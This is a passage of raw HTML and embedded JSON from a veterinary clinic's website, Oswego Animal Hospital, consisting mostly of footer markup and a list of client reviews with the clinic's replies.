title="Surgery" role="link" href="/services/surgery" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="scfnCL801wLydoQ7B6pR0" data-analytics-type="cta-3-tile" data-analytics-value="Surgery" data-analytics-variation="variation-a">Surgery</a></p></section></div><div class="nva-3-tile__ctas-wrapper"></div></section></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 fhTvjs nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 hvPJWH"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11913.197156863727!2d-88.2883832!3d41.7140602!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xc223f42015d3b46d!2sOswego%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1632869113678!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 ddYIiH sc-y0ptcc-2 bDdOef nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>We strive to provide the best quality care to the pet parents of Oswego, IL. Read through some reviews left by our clients below.</p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 dtFcaL nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 kCLJGM nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Oswego Animal Hospital Logo" title="Oswego Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/2w2bdb2UJOodvx39yNDHLx/313ed9b8145286df3ca43fbe0335ad7a/1239_OswegoAnimalHospital_Logo_Rect_Black.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 jtITiN"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gHcXMe nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="footer-primary-CTA" data-analytics-value="Other">Contact Us</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Meet Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Before You Visit" role="link" href="/before-you-visit" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Before You Visit</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="FAQ" role="link" href="/faq" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="FAQ" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">FAQ</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 zSbiE nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/OswegoAnimalHospital/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 zSbiE nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/oswegoanimalhospital/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "515621c7d8ea62db6db92faec600aa6e"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"162526939552801","reviewsData":[{"reviewId":"5094849625412923698","rating":5,"comments":"Shout out to Dr. Lobas and Dr. Smith! Both doctors always know how to handle my dog's various ailments. From eye issues to skin issues to different types of allergies, they always have a solution. All the other doctors are just as knowledgeable and I trust them all with my fur babies. 🥰","title":null,"reviewer":{"firstName":"Tiffany","lastName":"Pflieger","nickName":"Tiffany Pflieger","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412923698/e80eb9c44ba34705828679fe0436666e.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":342076713},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Nov 04, 2025","response":"Thank you immensely for your kind words, Tiffany! We are thrilled to hear about your positive experiences with Dr. Lobas, Dr. Smith, and the rest of our team at Oswego Animal Hospital. Your fur babies are in good hands with us!","responseDate":"Oct 27, 2025 08:34 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5094849625412923698","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761572071000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":342076713,"rdate":1762312317000},{"reviewId":"5119961934415419620","rating":4,"comments":"Veterenerians are absolutely the best. However customer service at the check in and check out could use some improvement.","title":null,"reviewer":{"firstName":"Ruben","lastName":"Perez","nickName":"Ruben Perez","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415419620/55223ff71b944bbb87eb9e5dbe5e5cea.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":344883021},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Nov 02, 2025","response":"Thank you for sharing your concerns. We appreciate your feedback and will work on improving our customer service.","responseDate":"Nov 05, 2025 08:48 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5119961934415419620","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762354114000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":344883021,"rdate":1762132808000},{"reviewId":"5116261305415051952","rating":5,"comments":"It was another great visit. The service was awesome. And we got in and out quickly.","title":null,"reviewer":{"firstName":"Jeneen","lastName":"Irvin","nickName":"Jeneen Irvin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415051952/27bb039898bd4b27bbec729967b41f5a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":389945368},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 30, 2025","response":"Thank you for taking the time to share your experience with us. We're glad to hear that your visit was great and the service was awesome.","responseDate":"Nov 05, 2025 08:48 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5116261305415051952","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762354127000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":389945368,"rdate":1761862243000},{"reviewId":"4297769785333533734","rating":5,"comments":"Oswego Animal Hospital did a great job with my Angel Gracie. Thank you all so much for taking such great care of her!!!! Angel loves coming there!","title":null,"reviewer":{"firstName":"Bella Mary","lastName":"Portraits","nickName":"Bella Mary Portraits","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVi-3C16c9giwok1AKhMhLs9q-o-icjEgPkEFNedcZB75NZU2D2mg=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 23, 2025","response":"We're ecstatic to hear that Angel Gracie had a great experience at Oswego Animal Hospital. Thank you for your review!","responseDate":"Oct 07, 2024 01:28 PM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4297769785333533734","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1728325721000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1761238053000},{"reviewId":"5103712915413804573","rating":5,"comments":"I have been taking my dogs to OAH for nearly 10 years. I am satisfied with the service, the time the vets and techs spend with my dogs, and the knowledge they share without trying to sell me on any promotions. The prices are reasonable compared to what I have researched in the area and the quality of care provided. However, it is challenging to have the same vet see your dog each time. I believe that tailored level of care is rare nowadays, but it makes a significant difference when making medical decisions about your pet. That’s the only downside of having chosen OAH as my dogs primary care vets.","title":null,"reviewer":{"firstName":"Monika","lastName":"Marko-Holguin","nickName":"Monika Marko-Holguin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/413804573/28899ef953c1440faf3a1ee8ecf6a2be.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 22, 2025","response":"We sincerely appreciate your positive feedback regarding our service. We recognize the significance of consistent pet care and are committed to addressing your concerns. Thank you for bringing this to our attention.","responseDate":"Oct 27, 2025 08:34 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5103712915413804573","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761572051000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1761166604000},{"reviewId":"5093215975412760720","rating":5,"comments":"Great experience. Thank you !","title":null,"reviewer":{"firstName":"Linda","lastName":"Lotton","nickName":"Linda Lotton","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412760720/aadcaf5b0187434cbdc4c651ef75038c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":459746253},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 16, 2025","response":"We genuinely admire your positive feedback. Thank you for choosing Oswego Animal Hospital!","responseDate":"Oct 27, 2025 08:34 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5093215975412760720","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761572082000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":459746253,"rdate":1760612719000},{"reviewId":"5093209095412760036","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Wilda","lastName":"Kemp","nickName":"Wilda Kemp","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412760036/1800164ddcac427d809eabad3c1d94fa.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":339639372},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 16, 2025","response":"We're glad to hear about your positive experience at Oswego Animal Hospital. Thank you for sharing your feedback.","responseDate":"Oct 27, 2025 08:34 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5093209095412760036","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761572097000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":339639372,"rdate":1760611769000},{"reviewId":"5092738425412713197","rating":5,"comments":"Brought my dog in for a check up with Dr. Smith. I honestly thought my dog was going to give them a tough time since she can be a bit protective. Dr. Smith did a wonderful job with my dog and made her first experience at OAH wonderful. Made me happy to see how knowledgeable and caring Dr. Smith as well as all the staff were with my pup.","title":null,"reviewer":{"firstName":"J","lastName":"D","nickName":"J D","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412713197/69960249c4024af7956a6c4beaa870f0.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 15, 2025","response":"We're overjoyed to hear about your wonderful experience with Dr. Smith and our staff at Oswego Animal Hospital. Thank you for sharing your feedback!","responseDate":"Oct 27, 2025 08:35 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5092738425412713197","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761572110000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1760569872000},{"reviewId":"5092566375412696294","rating":5,"comments":"Everyone was very welcoming and nice to Diesel. The doctor and techs who worked with him, met him at his level to make him more comfortable and that is always a plus for me because of everything that Diesel has been through, I promised him the day I adopted him that he would never have to be scared of anything again and when I see others go out of their way to make him feel safe and comfortable, it makes me happy and feel good to be able to keep that promise to him. The doctor understood his allergies and helped me to help him feel better and discussed a plan with me so that I know how to help him better and what our next steps are if this doesn't work. I have been working on weight control with him over past year and it was nice to hear that I am doing the right thing with him.  I really appreciate the care they take with him and I can tell that he is comfortable with them because he is not afraid to go to the vet and happy to see all the staff. Also now that we can come in the front door and not through the back door anymore makes me out of this world happy because I can see how much he has changed in the past year and how far he has come in his training. THANK YOU ALL OF YOU for helping me give Diesel the best life I can and that he deserves after his rough start in life.","title":null,"reviewer":{"firstName":"Julie","lastName":"Borden","nickName":"Julie Borden","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412696294/0b5f67f2acc746e598512bff43f42792.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":366267208},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 14, 2025","response":"We sincerely appreciate your positive feedback. Thank you for taking the time to share your experience with us.","responseDate":"Oct 27, 2025 08:35 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5092566375412696294","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761572155000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":366267208,"rdate":1760488132000},{"reviewId":"5090767905412517896","rating":5,"comments":"Great experience overall, staff was very friendly. Called to schedule an appointment for my dog and was offered appointments that same week! While at the appointment i was able to get my dog seen for same day grooming which was great! She was done very quickly. Groomer did a great job! Will be back for future visits for my Dog! :)","title":null,"reviewer":{"firstName":"Jessica","lastName":"Guzman","nickName":"Jessica Guzman","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412517896/6024c9e4bccf4132b32804cf7518a235.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":494287626},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 13, 2025","response":"Thank you so much for the wonderful review! We’re so happy to hear you had a great experience with us and that your dog’s grooming went smoothly. It’s always our goal to provide quick and efficient care, and it’s fantastic to know that we were able to fit you in and take care of your dog’s needs. We truly appreciate you choosing us for your pet’s care and grooming, and we look forward to seeing you both again for future visits! :)","responseDate":"Oct 27, 2025 08:39 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5090767905412517896","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761572381000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":494287626,"rdate":1760377435000},{"reviewId":"3060907845222134600","rating":5,"comments":"Caring staff and great facility. We wouldn't think of going anywhere else.\nEdited to add- great visit! Doctor was caring and spent time to explain all possibilities and where it made sense to start. Very happy with this 